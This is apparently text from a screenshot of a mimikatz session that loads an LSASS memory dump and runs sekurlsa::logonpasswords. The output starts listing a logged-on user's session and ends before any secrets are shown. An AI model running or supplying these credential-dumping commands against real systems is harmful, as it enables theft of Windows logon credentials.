 mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # log sekurlsa.log
Using 'sekurlsa.log' for logfile : OK
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 3531610 (00000000:0035e35a)
Session : Interactive from 1
User Name : win7jack
Domain : M0RK
Logon Server : WIN-0CKNF8B002O